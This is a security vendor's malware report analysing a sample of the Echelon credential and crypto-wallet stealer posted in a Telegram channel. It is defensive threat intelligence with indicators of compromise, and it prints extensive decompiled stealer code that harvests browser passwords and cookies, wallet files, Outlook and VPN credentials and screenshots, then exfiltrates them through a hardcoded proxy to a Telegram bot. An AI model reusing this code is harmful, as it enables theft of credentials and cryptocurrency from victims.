SAFEGUARD CYBER

# Malware Targeting Crypto Wallets Detected In Crypto Trading Forum

Malware Report

DIVISION SEVEN# TABLE OF CONTENTS

| | |
|---|---|
| 01 | Executive Summary |
| 01 | Background |
| 01 | Event Analysis |
| 02 | Malware Summary |
| 03 | Detailed Malware Analysis |
| 12 | Technical Details |## Executive Summary

SafeGuard Cyber detected a sample of the Echelon malware posted to a cryptocurrency discussion Telegram channel in October 2021.

Based on the malware and the manner in which it was posted, SafeGuard Cyber believes that is was not part of a coordinated campaign and was simply targeting new or naive users of the channel.

The sample of Echelon that we analyzed targets credentials, crypto wallets, and has some fingerprinting capabilities.

## Background

In October 2021, SafeGuard Cyber detected a credential stealer piece of malware being posted in a cryptocurrency trading Telegram channel that we monitor as part of our work with financial service customers in the digital currency space. We analyzed and identified the malware sample as “Echelon” and reviewed the messages surrounding the post.

## Event Analysis

SafeGuard Cyber believes that this was an isolated one-off incident meant to target new unsuspecting users of the channel.

- The handle “Smokes Night” was only used once on the channel and the only post it made was to post Echelon.
- The post did not appear to be a response to any of the surrounding messages in the channel.
- We did not see anyone respond to “Smokes Night” or complain about the file, though this does not prove that users of the channel did not get infected.## Malware Summary

This sample of Echelon was delivered in an .rar file titled "present).rar". Inside it included 3 files:

- pass - 123.txt: A Benign text document containing a password
- DotNetZip.dll: A non-malicious - class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- Present.exe: The malicious executable for the Echelon Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

An analysis of the malicious executable shows that it contains several anti-analysis features. It has 2 anti-debugging functions, which immediately terminate the process if a debugger or other malware analysis tools are detected. Additionally, the sample is obfuscated using ConfuserEx v1.0.0.

After de-obfuscating the .NET code, we found that the sample performs several crypto wallet and credential stealing functions, as well as domain detection and computer fingerprinting. The malware will also attempt to take a screenshot of the victim machine.

The sample attempts to steal credentials from multiple different messaging, FTP, and VPN platforms, including:

- Discord
- Edge
- FileZilla
- NordVPN
- OpenVPN
- Outlook
- Pidgin
- ProtonVPN
- Psi(Jabber)
- Telegram
- TotalCommander

The sample attempts to steal the credentials/data for the following digital currency wallets:

- Armory
- AtomicWallet
- BitcoinCore
- ByteCoin
- DashCore
- Electrum
- Exodus
- Ethereum
- Jaxx
- LitecoinCore
- Monero
- Zcash

Fortunately, Windows Defender detects and deletes the Present.exe sample and alerts it as "#LowFI:HookwowLow".### Detailed Malware Analysis

The first thing to note about this particular sample of Echelon is that it is obfuscated using "ConfuserEx v1.0.0", making analysis of the code impossible without first de-obfuscating the code. SafeGuard Cyber was able to analyze the malware by using ConfuserEx Unpacker. The tool can be found on Github.

```
11
12  [module: ConfusedBy("ConfuserEx v1.0.0")]
13
```

Screenshot of the ConfuserEx v1.0.0 module in the sample

This sample of Echelon also contains anti-debugging methods. While attempting to step through the sample, the sample will always break at the same location when it runs a check using the RuntimeAssembly .Net library.

```
774
775     // Token: 0x060042E9 RID: 17129 RVA: 0x000F6F38 File Offset: 0x000F5138
776     [SecuritySafeCritical]
777     [SecurityPermission(SecurityAction.Demand, ControlEvidence = true)]
778     public override Module LoadModule(string moduleName, byte[] rawModule, byte[] rawSymbolStore)
779     {
780         RuntimeModule result = null;
781         RuntimeAssembly.LoadModule(this.GetNativeHandle(), moduleName, rawModule, (rawModule != null) ?
            rawModule.Length : 0, rawSymbolStore, (rawSymbolStore != null) ? rawSymbolStore.Length : 0,
            JitHelpers.GetObjectHandleOnStack<RuntimeModule>(ref result));
782         return result;
783     }
```

Screenshot of where the sample breaks

After de-obfuscating the assembly, it became easy to understand what techniques and types of data this Echelon sample was looking for. This sample uses the "%USERPROFILE%" variable to scrape the "AppData\\Roaming", "AppData\\Local\\Temp", "AppData\\Local" directories for user information. Specifically it looks to steal data from these files:

- "key3.db",
- "key4.db",
- "cookies.sqlite",
- "logins.json"

It will then append all successfully scraped data to files such as "//Passwords_Mozilla.txt" or "//Cookies_Mozilla.txt". Additionally, this sample contains large amounts of assembly regarding stealing the same data from the Gecko browser as well.```
89    // Token: 0x060001E1 RID: 481 RVA: 0x0000F018 File Offset: 0x0000D218
90    public static void Cookies()
91    {
92        List<string> list = new List<string>();
93        list.AddRange(Steal.FindPaths(Steal.LocalAppData, 4, 1, new string[]
94        {
95            "key3.db",
96            "key4.db",
97            "cookies.sqlite",
98            "logins.json"
99        }));
00        list.AddRange(Steal.FindPaths(Steal.RoamingAppData, 4, 1, new string[]
01        {
02            "key3.db",
03            "key4.db",
04            "cookies.sqlite",
05            "logins.json"
06        }));
07        foreach (string text in list)
08        {
09            string fullName = new FileInfo(text).Directory.FullName;
10            string browser_name = text.Contains(Steal.RoamingAppData) ? Steal.prbn(fullName) : Steal.plbn(fullName);
11            string name = Steal.GetName(fullName);
12            Steal.CookMhn(fullName, browser_name, name);
13            string text2 = "";
14            foreach (string str in Steal.Cookies_Gecko)
15            {
16                text2 += str;
17            }
18            if (text2 != "")
19            {
20                File.WriteAllText(Help.Cookies + "\\Cookies_Mozilla.txt", text2, Encoding.Default);
21            }
22        }
23    }
```

Screenshot of the cookie stealer in the sample

Directories for the stolen data for the majority of the currency wallets are then created. This method is used for most of the digital currency wallets.

```
4  namespace Echelon
5  {
6      // Token: 0x0200005F RID: 95
7      internal class Ethereum
8      {
9          // Token: 0x06000264 RID: 612 RVA: 0x00012C84 File Offset: 0x00010E84
10         public static void EcoinStr(string directorypath)
11         {
12             try
13             {
14                 foreach (FileInfo fileInfo in new DirectoryInfo(Help.AppDate + "\\Ethereum\\keystore").GetFiles())
15                 {
16                     Directory.CreateDirectory(directorypath + Ethereum.EthereumDir);
17                     fileInfo.CopyTo(directorypath + Ethereum.EthereumDir + fileInfo.Name);
18                 }
19                 Ethereum.count++;
20                 StartWallets.count++;
21             }
22             catch
23             {
24             }
25         }
```

Screenshot of the directory creation method

This sample also uses the “SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall” registry key to grab the victims system information and then creates a document called “programs.txt” in which it stores this data. Some of the data that is grabbed:

- Running Processes
- GPU Name
- Physical Memory
- Processor Data
- Operating System Information```
12  {
13      // Token: 0x02000052 RID: 82
14      internal class SystemsInfo
15      {
16          // Token: 0x0600022D RID: 557 RVA: 0x00011290 File Offset: 0x0000F490
17          public static void ProgProc(string Echelon_Dir)
18          {
19              SystemsInfo.PcInfo(Echelon_Dir);
20              using (StreamWriter streamWriter = new StreamWriter(Echelon_Dir + "\\Programms.txt", false, Encoding.Default))
21              {
22                  try
23                  {
24                      RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall");
25                      string[] subKeyNames = registryKey.GetSubKeyNames();
26                      for (int i = 0; i < subKeyNames.Length; i++)
27                      {
28                          RegistryKey registryKey2 = registryKey.OpenSubKey(subKeyNames[i]);
29                          string text = registryKey2.GetValue("DisplayName") as string;
30                          if (text != null)
31                          {
32                              streamWriter.WriteLine(text);
33                          }
34                      }
35                  }
36                  catch
37                  {
38                  }
39              }
40              try
41              {
42                  using (StreamWriter streamWriter2 = new StreamWriter(Echelon_Dir + "\\Processes.txt", false, Encoding.Default))
43                  {
44                      Process[] processes = Process.GetProcesses();
45                      for (int j = 0; j < processes.Length; j++)
46                      {
47                          streamWriter2.WriteLine(processes[j].ProcessName.ToString());
48                      }
49                  }
50              }
51              catch
52              {
53              }
```

Screenshot of the system grab for running processes

In addition to currency wallets, this sample also appears to be capable of stealing credentials and data from the email client Outlook. To do this, the sample tries to steal this information from the "CurrentUser" registry key.

```
126         // Token: 0x0600020E RID: 526 RVA: 0x000107AC File Offset: 0x0000E9AC
127         public static object GetInfoFromReg(string path, string valueName)
128         {
129             object result = null;
130             try
131             {
132                 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(path, false);
133                 result = registryKey.GetValue(valueName);
134                 registryKey.Close();
135             }
136             catch
137             {
138             }
139             return result;
140         }
141 
142         // Token: 0x0600020F RID: 527 RVA: 0x000107F8 File Offset: 0x0000E9F8
143         public static string Decrypt(byte[] encrypted)
144         {
145             try
146             {
147                 byte[] array = new byte[encrypted.Length - 1];
148                 Buffer.BlockCopy(encrypted, 1, array, 0, encrypted.Length - 1);
149                 return Encoding.UTF8.GetString(ProtectedData.Unprotect(array, null, DataProtectionScope.CurrentUser)).Replace(Convert.ToChar(0).ToString(), "");
150             }
151             catch
152             {
153             }
154             return "null";
155         }
```

(Outlook Stealer RegistryKey Search)

This sample also contains domain detection. This means that the sample will also attempt to steal data regarding any domain that the victim has visited.```csharp
namespace Echelon
{
	// Token: 0x02000022 RID: 34
	public class DomainDetect
	{
		// Token: 0x060000B2 RID: 178 RVA: 0x0000A2A8 File Offset: 0x000084A8
		public static void Start(string Browser)
		{
			try
			{
				Encoding utf = Encoding.UTF8;
				List<string> list = (from w in Resources.Domains.Split(new char[0])
				select w.Trim() into w
				where w != ""
				select w.ToLower()).ToList<string>();
				DirectoryInfo directoryInfo = new DirectoryInfo(Help.Cookies);
				FileInfo[] files = directoryInfo.GetFiles("*.txt", SearchOption.AllDirectories);
				List<string> list2 = new List<string>();
				foreach (FileInfo fileInfo in files)
				{
					list2.AddRange(File.ReadAllLines(fileInfo.FullName, utf));
					Console.WriteLine(fileInfo.FullName);
				}
				HashSet<string> hashSet = new HashSet<string>();
				foreach (string text in list2)
				{
					List<string> list3 = (from w in text.Split(new char[0])
					select w.Trim() into w
					where w != ""
					select w.ToLower()).ToList<string>();
					foreach (string item in list3)
					{
						if (!hashSet.Contains(item))
						{
							hashSet.Add(item);
						}
					}
				}
				HashSet<string> hashSet2 = new HashSet<string>();
				foreach (string text2 in list)
				{
					foreach (string text3 in hashSet)
					{
						if (text3.Contains(text2) && !hashSet2.Contains(text2))
						{
							hashSet2.Add(text2);
						}
					}
				}
				File.WriteAllLines(Browser + "\\DomainDetect.txt", hashSet2, Encoding.Default);
				string.Join(", ", hashSet2);
			}
			catch
			{
			}
		}
	}
```

(Domain Detection)

Echelon also appears to take a screenshot of the primary screen of its victim. This screenshot, as shown in some of the above images, is also sent to the C2.```csharp
namespace Echelon
{
    // Token: 0x02000051 RID: 81
    internal class Screenshot
    {
        // Token: 0x0600022B RID: 555 RVA: 0x00011214 File Offset: 0x0000F414
        public static void Start(string Echelon_Dir)
        {
            try
            {
                int width = Screen.PrimaryScreen.Bounds.Width;
                int height = Screen.PrimaryScreen.Bounds.Height;
                Bitmap bitmap = new Bitmap(width, height);
                Graphics.FromImage(bitmap).CopyFromScreen(0, 0, 0, 0, bitmap.Size);
                bitmap.Save(Echelon_Dir + "\\Screen.Jpeg", ImageFormat.Jpeg);
            }
            catch
            {
            }
        }
    }
}
```

(Screen Capturing)

While the scraper is performing its functions, the sample will also be creating directories and will then begin sorting and storing the stolen data. Here are images of the assembly starting the threads for directory creation.```
public static class Stealer
{
    // Token: 0x06000236 RID: 566 RVA: 0x00011944 File Offset: 0x0000FB44
    [STAThread]
    public static void GetStealer()
    {
        Directory.CreateDirectory(Help.Echelon_Dir);
        Directory.CreateDirectory(Help.Browsers);
        Directory.CreateDirectory(Help.Passwords);
        Directory.CreateDirectory(Help.Autofills);
        Directory.CreateDirectory(Help.Downloads);
        Directory.CreateDirectory(Help.Cookies);
        Directory.CreateDirectory(Help.History);
        Directory.CreateDirectory(Help.Cards);
        File.SetAttributes(Help.dir, FileAttributes.Hidden | FileAttributes.System | FileAttributes.Directory);
        GetFiles.Inizialize(Help.Echelon_Dir);
        Thread.Sleep(new Random(Environment.TickCount).Next(10000, 20000));
        new Thread(delegate()
        {
            Chromium.GetCookies(Help.Cookies);
        }).Start();
        new Thread(delegate()
        {
            Chromium.GetPasswords(Help.Passwords);
        }).Start();
        new Thread(delegate()
        {
            Chromium.GetAutofills(Help.Autofills);
        }).Start();
        new Thread(delegate()
        {
            Chromium.GetDownloads(Help.Downloads);
        }).Start();
        new Thread(delegate()
        {
            Chromium.GetHistory(Help.History);
        }).Start();
        new Thread(delegate()
        {
            Chromium.GetCards(Help.Cards);
        }).Start();
        new Thread(delegate()
        {
            Steal.Cookies();
        }).Start();
        new Thread(delegate()
        {
            Steal.Passwords();
        }).Start();
        new Thread(delegate()
        {
            ProtonVPN.Start(Help.Echelon_Dir);
        }).Start();
        new Thread(delegate()
        {
            Outlook.GrabOutlook(Help.Echelon_Dir);
        }).Start();
        new Thread(delegate()
```

(Data Storage Threads Being Initialized)```
69                  OpenVPN.Start(Help.Echelon_Dir);
70              }).Start();
71              new Thread(delegate()
72              {
73                  NordVPN.Start(Help.Echelon_Dir);
74              }).Start();
75              new Thread(delegate()
76              {
77                  Startjabbers.Start(Help.Echelon_Dir);
78              }).Start();
79              new Thread(delegate()
80              {
81                  TGrabber.Start(Help.Echelon_Dir);
82              }).Start();
83              new Thread(delegate()
84              {
85                  DGrabber.Start(Help.Echelon_Dir);
86              }).Start();
87              Screenshot.Start(Help.Echelon_Dir);
88              BuffBoard.Inizialize(Help.Echelon_Dir);
89              Systemsinfo.ProgProc(Help.Echelon_Dir);
90              FileZilla.Start(Help.Echelon_Dir);
91              TotalCommander.Start(Help.Echelon_Dir);
92              StartWallets.Start(Help.Echelon_Dir);
93              DomainDetect.Start(Help.Browsers);
94              string text = string.Concat(new string[]
95              {
96                  Help.dir,
97                  "\\",
98                  Help.DateLog,
99                  "_",
100                 Help.HWID,
101                 Help.CountryCOde(),
102                 ".zip"
103             });
```

(Data Storage Threads Being Initialized Cont.)

After this process is complete, the sample will then begin compressing the data into a .zip format. Additionally, during this part of the process, the compressed document is being prepared to be sent to a C2.```
104                 using (ZipFile zipFile = new ZipFile(Encoding.GetEncoding("cp866")))
105                 {
106                     zipFile.CompressionLevel = 9;
107                     zipFile.Comment = string.Concat(new string[]
108                     {
109                         "+++++???+++++\n|--------------------------------------|\nPC:",
110                         Environment.MachineName,
111                         "/",
112                         Environment.UserName,
113                         "\nIP: ",
114                         Help.IP,
115                         Help.Country(),
116                         "\nHWID: ",
117                         Help.DateLog,
118                         "_",
119                         Help.HWID
120                     });
121                     zipFile.Password = Program.passwordzip;
122                     zipFile.AddDirectory(Help.Echelon_Dir ?? "");
123                     zipFile.Save(text ?? "");
124                 }
125                 string text2 = text ?? "";
126                 byte[] file = File.ReadAllBytes(text2);
127                 string url = string.Concat(new string[]
128                 {
129                     Help.ApiUrl,
130                     Program.Token,
131                     "/sendDocument?chat_id=",
132                     Program.ID,
133                     string.Concat(new string[]
134                     {
135                         "&caption=\ud83d\udc64 ",
136                         Environment.MachineName,
137                         "/",
138                         Environment.UserName,
139                         "\n\ud83c\udff4 IP: ",
140                         Help.IP,
141                         Help.Country(),
142                         "\n\ud83c\udf10 Browsers Data\n   L\ud83d\udd11",
143                         (Chromium.Passwords + Edge.count + Steal.count).ToString(),
144                         "\n   L\ud83c\udf6a",
145                         (Chromium.Cookies + Steal.count_cookies).ToString(),
146                         "\n   L\ud83d\udd51",
147                         Chromium.History.ToString(),
148                         "\n   L\ud83d\udcdd",
149                         Chromium.Autofills.ToString(),
150                         "\n   L\ud83d\udcb3",
151                         Chromium.CC.ToString(),
```

(Data Storage Threads Being Initialized Cont.)

```
194                 try
195                 {
196                     SenderAPI.POST(file, text2, "application/x-ms-dos-executable", url);
197                     Directory.Delete(Help.dir + "\\", true);
198                     File.AppendAllText(Help.LocalData + "\\" + Help.HWID, Help.HWID);
199                 }
200                 catch
201                 {
202                 }
203             }
204         }
205     }
```

(Data POST)

Along with the methods posted in the two previous images, and during the compression process, Echelon will be concatenating data from the stolen data into easily readable strings for the attacker. This method is detailed in the image below. The image also contains the specific platforms and digital currency wallets that this sample targets.```
143                     (Chromium.Passwords + Edge.count + Steal.count).ToString(),
144                     "\n    └\ud83c\udf6a",
145                     (Chromium.Cookies + Steal.count_cookies).ToString(),
146                     "\n    └\ud83d\udd51",
147                     Chromium.History.ToString(),
148                     "\n    └\ud83d\udcdd",
149                     Chromium.Autofills.ToString(),
150                     "\n    └\ud83d\udcb3",
151                     Chromium.CC.ToString(),
152                     "\n\ud83d\udcb6 Wallets: ",
153                     (StartWallets.count > 0) ? "✅" : "❌",
154                     (Electrum.count > 0) ? " Electrum" : "",
155                     (Armory.count > 0) ? " Armory" : "",
156                     (AtomicWallet.count > 0) ? " Atomic" : "",
157                     (BitcoinCore.count > 0) ? " BitcoinCore" : "",
158                     (Bytecoin.count > 0) ? " Bytecoin" : "",
159                     (DashCore.count > 0) ? " DashCore" : "",
160                     (Ethereum.count > 0) ? " Ethereum" : "",
161                     (Exodus.count > 0) ? " Exodus" : "",
162                     (LitecoinCore.count > 0) ? " LitecoinCore" : "",
163                     (Monero.count > 0) ? " Monero" : "",
164                     (Zcash.count > 0) ? " Zcash" : "",
165                     (Jaxx.count > 0) ? " Jaxx" : "",
166                     "\n\ud83d\udcc2 FileGrabber: ",
167                     GetFiles.count.ToString(),
168                     "\n\ud83d\udcac Discord: ",
169                     (DGrabber.count > 0) ? "✅" : "❌",
170                     "\n✈ Telegram: ",
171                     (TGrabber.count > 0) ? "✅" : "❌",
172                     "\n\ud83d\udca1 Jabber: ",
173                     (Startjabbers.count + Pidgin.PidginCount > 0) ? "✅" : "❌",
174                     (Pidgin.PidginCount > 0) ? (" Pidgin (" + Pidgin.PidginAkks.ToString() + ")") : "",
175                     (Startjabbers.count > 0) ? " Psi" : "",
176                     "\n\ud83d\udce1 FTP\n    └ FileZilla: ",
177                     (FileZilla.count > 0) ? ("✅ (" + FileZilla.count.ToString() + ")") : "❌",
178                     "\n    └ TotalCmd: ",
179                     (TotalCommander.count > 0) ? "✅" : "❌",
180                     "\n\ud83d\udd0c VPN\n    └ NordVPN: ",
181                     (NordVPN.count > 0) ? "✅" : "❌",
182                     "\n    └ OpenVPN: ",
183                     (OpenVPN.count > 0) ? "✅" : "❌",
184                     "\n    └ ProtonVPN: ",
185                     (ProtonVPN.count > 0) ? "✅" : "❌",
186                     "\n\ud83c\udd94 HWID: ",
187                     Help.HWID,
188                     "\n⚙ ",
189                     Systemsinfo.GetOSInformation(),
190                     "\n\ud83d\udd0e ",
191                     File.ReadAllText(Help.Browsers + "\\DomainDetect.txt")
```

Looking back at the data POST method, here is what appears to be the C2 that this particular sample is trying to connect to. Analysis of the indicator only led to an Apache webpage. Also within the assembly is the creation of the webclient.```
namespace Echelon
{
    // Token: 0x02000007 RID: 7
    public class SenderAPI
    {
        // Token: 0x0600001A RID: 26 RVA: 0x00005614 File Offset: 0x00003814
        public static void POST(byte[] file, string filename, string contentType, string url)
        {
            Thread.Sleep(new Random(Environment.TickCount).Next(500, 2000));
            try
            {
                ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
                WebClient webClient = new WebClient
                {
                    Proxy = null
                };
                string text = "----------------------" + DateTime.Now.Ticks.ToString("x");
                webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
                string @string = webClient.Encoding.GetString(file);
                string s = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[]
                {
                    text,
                    filename,
                    contentType,
                    @string
                });
                byte[] bytes = webClient.Encoding.GetBytes(s);
                webClient.UploadData(url, "POST", bytes);
            }
            catch
            {
                ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
                using (WebClient webClient2 = new WebClient())
                {
                    string text2 = "----------------------" + DateTime.Now.Ticks.ToString("x");
                    webClient2.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text2);
                    string string2 = webClient2.Encoding.GetString(file);
                    string s2 = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[]
                    {
                        text2,
                        filename,
                        contentType,
                        string2
```

(Web Client Creation)

```
49                      byte[] bytes2 = webClient2.Encoding.GetBytes(s2);
50                      WebProxy proxy = new WebProxy("168.235.103.57", 3128)
51                      {
52                          Credentials = new NetworkCredential("echelon", "002700z002700")
53                      };
54                      webClient2.Proxy = proxy;
55                      webClient2.UploadData(url, "POST", bytes2);
56                  }
57              }
58          }
59      }
60  }
```

(C2)

## Technical Details:

Filename:
Present).rar

**Archived in Parent Archive:**

- **pass - 123.txt:** Benign - Text document containing a password
- **DotNetZip.dll:** Not Malicious - class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- **Present.exe:** Malicious - Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

Malware Original Name: Echelon.exe

**Network traffic:**

Calls out to api.ipify.org

The following IP, which is most likely a proxy, was found in the samples .NET decompiled code and it appears to be where the sample may be attempting to POST the stolen data to:
168.235.103.57 Port:3128
Network Credentials = "echelon" , "002700z002700"

**IOCs**

- MD5 Hash: 60CAABBD43235889D64F230617C0E24E
- MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D
- IP: 168.235.103.57## AMERICAS

410A East Main St.
Charlottesville,
VA 22902 USA
+1 (800) 974-3515
sales@safeguardcyber.com

SAFEGUARD CYBER